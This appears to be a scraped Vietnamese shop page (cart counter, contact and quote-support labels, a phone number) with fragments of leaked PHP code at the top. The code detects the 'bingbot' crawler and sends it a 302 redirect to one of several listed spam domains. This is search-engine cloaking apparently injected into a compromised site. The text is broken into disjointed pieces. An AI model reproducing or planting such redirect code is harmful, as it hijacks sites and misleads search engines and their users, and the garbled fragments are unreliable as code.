
匹配多个 UA 关键字）才随机跳转 $bingUaKeywords = [ 'bingbot',
 if ($isBing) { $domains = [ '','yingchao-sp.com','www.yingchao-
mhz.org','xxmhw.org', ]; $targets = []; foreach ($domains as $d) {
n: ' . $target, true, 302); exit; } }
0 Sản phẩm -
0 đ
LIÊN HỆ
SUPPORT
HỖ TRỢ BÁO GIÁ
0913 98 08 48
SẢN PHẨM - DỊCH VỤ